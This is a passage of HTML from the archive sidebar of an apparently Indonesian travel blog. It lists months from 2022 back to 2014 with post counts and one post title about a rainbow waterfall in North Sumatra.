
        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.agnesiarezita.com/2022/09/'>
September 2022
</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.agnesiarezita.com/2022/08/'>
Agustus 2022
</a>
<span class='post-count' dir='ltr'>(5)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.agnesiarezita.com/2022/07/'>
Juli 2022
</a>
<span class='post-count' dir='ltr'>(7)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.agnesiarezita.com/2022/06/'>
Juni 2022
</a>
<span class='post-count' dir='ltr'>(8)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.agnesiarezita.com/2022/05/'>
Mei 2022
</a>
<span class='post-count' dir='ltr'>(5)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.agnesiarezita.com/2022/04/'>
April 2022
</a>
<span class='post-count' dir='ltr'>(7)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.agnesiarezita.com/2022/03/'>
Maret 2022
</a>
<span class='post-count' dir='ltr'>(10)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.agnesiarezita.com/2022/02/'>
Februari 2022
</a>
<span class='post-count' dir='ltr'>(7)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.agnesiarezita.com/2022/01/'>
Januari 2022
</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.agnesiarezita.com/2021/'>
2021
</a>
<span class='post-count' dir='ltr'>(50)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.agnesiarezita.com/2021/12/'>
Desember 2021
</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.agnesiarezita.com/2021/11/'>
November 2021
</a>
<span class='post-count' dir='ltr'>(7)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.agnesiarezita.com/2021/10/'>
Oktober 2021
</a>
<span class='post-count' dir='ltr'>(5)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.agnesiarezita.com/2021/09/'>
September 2021
</a>
<span class='post-count' dir='ltr'>(6)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.agnesiarezita.com/2021/08/'>
Agustus 2021
</a>
<span class='post-count' dir='ltr'>(5)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.agnesiarezita.com/2021/07/'>
Juli 2021
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.agnesiarezita.com/2021/06/'>
Juni 2021
</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.agnesiarezita.com/2021/05/'>
Mei 2021
</a>
<span class='post-count' dir='ltr'>(5)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.agnesiarezita.com/2021/04/'>
April 2021
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.agnesiarezita.com/2021/03/'>
Maret 2021
</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.agnesiarezita.com/2021/02/'>
Februari 2021
</a>
<span class='post-count' dir='ltr'>(6)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.agnesiarezita.com/2021/01/'>
Januari 2021
</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.agnesiarezita.com/2020/'>
2020
</a>
<span class='post-count' dir='ltr'>(67)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.agnesiarezita.com/2020/12/'>
Desember 2020
</a>
<span class='post-count' dir='ltr'>(7)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.agnesiarezita.com/2020/11/'>
November 2020
</a>
<span class='post-count' dir='ltr'>(6)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.agnesiarezita.com/2020/10/'>
Oktober 2020
</a>
<span class='post-count' dir='ltr'>(6)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.agnesiarezita.com/2020/09/'>
September 2020
</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.agnesiarezita.com/2020/08/'>
Agustus 2020
</a>
<span class='post-count' dir='ltr'>(10)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.agnesiarezita.com/2020/07/'>
Juli 2020
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.agnesiarezita.com/2020/06/'>
Juni 2020
</a>
<span class='post-count' dir='ltr'>(8)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.agnesiarezita.com/2020/05/'>
Mei 2020
</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.agnesiarezita.com/2020/04/'>
April 2020
</a>
<span class='post-count' dir='ltr'>(5)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.agnesiarezita.com/2020/03/'>
Maret 2020
</a>
<span class='post-count' dir='ltr'>(8)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.agnesiarezita.com/2020/02/'>
Februari 2020
</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.agnesiarezita.com/2020/01/'>
Januari 2020
</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.agnesiarezita.com/2019/'>
2019
</a>
<span class='post-count' dir='ltr'>(95)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.agnesiarezita.com/2019/12/'>
Desember 2019
</a>
<span class='post-count' dir='ltr'>(6)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.agnesiarezita.com/2019/11/'>
November 2019
</a>
<span class='post-count' dir='ltr'>(6)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.agnesiarezita.com/2019/10/'>
Oktober 2019
</a>
<span class='post-count' dir='ltr'>(12)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.agnesiarezita.com/2019/09/'>
September 2019
</a>
<span class='post-count' dir='ltr'>(9)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.agnesiarezita.com/2019/08/'>
Agustus 2019
</a>
<span class='post-count' dir='ltr'>(5)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.agnesiarezita.com/2019/07/'>
Juli 2019
</a>
<span class='post-count' dir='ltr'>(7)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.agnesiarezita.com/2019/06/'>
Juni 2019
</a>
<span class='post-count' dir='ltr'>(5)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.agnesiarezita.com/2019/05/'>
Mei 2019
</a>
<span class='post-count' dir='ltr'>(8)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.agnesiarezita.com/2019/04/'>
April 2019
</a>
<span class='post-count' dir='ltr'>(6)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.agnesiarezita.com/2019/03/'>
Maret 2019
</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.agnesiarezita.com/2019/02/'>
Februari 2019
</a>
<span class='post-count' dir='ltr'>(13)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.agnesiarezita.com/2019/01/'>
Januari 2019
</a>
<span class='post-count' dir='ltr'>(14)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.agnesiarezita.com/2018/'>
2018
</a>
<span class='post-count' dir='ltr'>(70)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.agnesiarezita.com/2018/12/'>
Desember 2018
</a>
<span class='post-count' dir='ltr'>(7)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.agnesiarezita.com/2018/11/'>
November 2018
</a>
<span class='post-count' dir='ltr'>(7)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.agnesiarezita.com/2018/10/'>
Oktober 2018
</a>
<span class='post-count' dir='ltr'>(5)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.agnesiarezita.com/2018/09/'>
September 2018
</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.agnesiarezita.com/2018/08/'>
Agustus 2018
</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.agnesiarezita.com/2018/07/'>
Juli 2018
</a>
<span class='post-count' dir='ltr'>(6)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.agnesiarezita.com/2018/06/'>
Juni 2018
</a>
<span class='post-count' dir='ltr'>(6)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.agnesiarezita.com/2018/05/'>
Mei 2018
</a>
<span class='post-count' dir='ltr'>(9)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.agnesiarezita.com/2018/04/'>
April 2018
</a>
<span class='post-count' dir='ltr'>(7)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.agnesiarezita.com/2018/03/'>
Maret 2018
</a>
<span class='post-count' dir='ltr'>(7)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.agnesiarezita.com/2018/02/'>
Februari 2018
</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.agnesiarezita.com/2018/01/'>
Januari 2018
</a>
<span class='post-count' dir='ltr'>(5)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.agnesiarezita.com/2017/'>
2017
</a>
<span class='post-count' dir='ltr'>(49)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.agnesiarezita.com/2017/12/'>
Desember 2017
</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.agnesiarezita.com/2017/11/'>
November 2017
</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.agnesiarezita.com/2017/10/'>
Oktober 2017
</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.agnesiarezita.com/2017/09/'>
September 2017
</a>
<span class='post-count' dir='ltr'>(6)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.agnesiarezita.com/2017/08/'>
Agustus 2017
</a>
<span class='post-count' dir='ltr'>(7)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.agnesiarezita.com/2017/07/'>
Juli 2017
</a>
<span class='post-count' dir='ltr'>(5)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.agnesiarezita.com/2017/06/'>
Juni 2017
</a>
<span class='post-count' dir='ltr'>(5)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.agnesiarezita.com/2017/05/'>
Mei 2017
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.agnesiarezita.com/2017/04/'>
April 2017
</a>
<span class='post-count' dir='ltr'>(7)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.agnesiarezita.com/2017/03/'>
Maret 2017
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.agnesiarezita.com/2017/02/'>
Februari 2017
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.agnesiarezita.com/2017/01/'>
Januari 2017
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.agnesiarezita.com/2016/'>
2016
</a>
<span class='post-count' dir='ltr'>(26)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.agnesiarezita.com/2016/12/'>
Desember 2016
</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.agnesiarezita.com/2016/11/'>
November 2016
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.agnesiarezita.com/2016/10/'>
Oktober 2016
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.agnesiarezita.com/2016/09/'>
September 2016
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.agnesiarezita.com/2016/08/'>
Agustus 2016
</a>
<span class='post-count' dir='ltr'>(10)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.agnesiarezita.com/2016/07/'>
Juli 2016
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.agnesiarezita.com/2016/06/'>
Juni 2016
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.agnesiarezita.com/2016/04/'>
April 2016
</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.agnesiarezita.com/2016/02/'>
Februari 2016
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate expanded'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy toggle-open'>

        &#9660;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.agnesiarezita.com/2015/'>
2015
</a>
<span class='post-count' dir='ltr'>(18)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.agnesiarezita.com/2015/11/'>
November 2015
</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.agnesiarezita.com/2015/10/'>
Oktober 2015
</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.agnesiarezita.com/2015/09/'>
September 2015
</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate expanded'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy toggle-open'>

        &#9660;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.agnesiarezita.com/2015/08/'>
Agustus 2015
</a>
<span class='post-count' dir='ltr'>(1)</span>
<ul class='posts'>
<li><a href='https://www.agnesiarezita.com/2015/08/warna-warni-air-terjun-pelangi-sumut.html'>Warna-warni Air Terjun Pelangi Sumut</a></li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.agnesiarezita.com/2015/06/'>
Juni 2015
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.agnesiarezita.com/2015/01/'>
Januari 2015
</a>
<span class='post-count' dir='ltr'>(6)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.agnesiarezita.com/2014/'>
2014
</a>
<span class='post-count' dir='ltr'>(28)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.agnesiarezita.com/2014/12/'>
Desember 2014
</a>
<span class='post-count' dir='ltr'>(8)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.agnesiarezita.com/2014/11/'>
November 2014
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.agnesiarezita.com/2014/10/'>
Oktober 2014
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.agnesiarezita.com/2014/09/'>
September 2014
